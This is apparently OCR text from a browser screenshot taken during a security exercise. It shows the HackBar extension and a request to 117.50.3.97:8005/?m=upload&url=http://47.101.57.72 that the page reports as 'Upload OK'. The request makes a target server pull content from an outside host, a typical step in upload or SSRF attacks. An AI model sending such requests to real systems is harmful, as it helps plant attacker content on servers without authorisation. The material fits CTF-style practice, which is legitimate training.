 117.50.3.97:8005/?m=upload&
不安全 | 117.50.3.97:8005/?m=upload&url=http://47.101.57.72
应用 工具网站 Web信息收集 大佬文章 网安社平台 我的设计 - Canva Phuck2 – Insomni'... awd的防御脚本以... AWD攻防赛之各类... 零度安全-信息安全... win10安装ubuntu... 注册会员 »
Upload OK
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://117.50.3.97:8005/?m=upload&url=http://47.101.57.72
Enable POST ADD HEADER